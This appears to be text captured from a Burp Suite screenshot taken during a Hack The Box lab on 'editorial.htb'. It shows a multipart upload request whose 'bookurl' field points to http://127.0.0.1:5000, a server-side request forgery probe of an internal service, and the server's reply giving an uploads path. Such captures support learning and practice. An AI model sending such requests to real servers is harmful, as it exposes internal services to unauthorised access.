 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------287068711312164998533877726274
9 Content-Length: 364
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13
14 -----------------------------287068711312164998533877726274
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------287068711312164998533877726274
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------287068711312164998533877726274--
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Aug 2024 06:08:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/a2b4f751-98c2-4071-b1c1-e3ffc530b953
Search 0 highlights
Done